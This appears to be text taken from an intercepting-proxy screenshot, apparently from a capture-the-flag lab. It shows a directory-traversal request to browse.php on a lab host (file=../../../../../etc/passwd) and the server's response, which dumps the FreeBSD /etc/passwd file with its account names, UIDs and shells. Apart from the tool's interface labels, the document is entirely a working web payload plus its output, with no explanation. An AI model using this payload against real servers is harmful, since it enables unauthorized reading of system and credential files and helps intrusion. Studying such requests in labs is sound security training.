 Request
Raw Params Headers Hex
GET /browse.php?file=../../../../../etc/passwd HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 28 Aug 2018 17:58:17 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1894
Connection: close
Content-Type: text/html; charset=UTF-8
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP
pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh